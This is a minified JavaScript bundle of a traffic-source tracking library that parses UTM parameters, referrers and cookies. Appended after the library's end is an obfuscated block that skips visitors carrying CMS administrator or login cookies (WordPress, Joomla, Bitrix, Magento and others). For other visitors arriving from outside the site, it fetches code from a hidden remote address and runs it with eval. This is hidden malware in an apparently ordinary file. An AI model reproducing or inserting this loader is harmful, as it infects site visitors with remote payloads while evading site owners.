i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};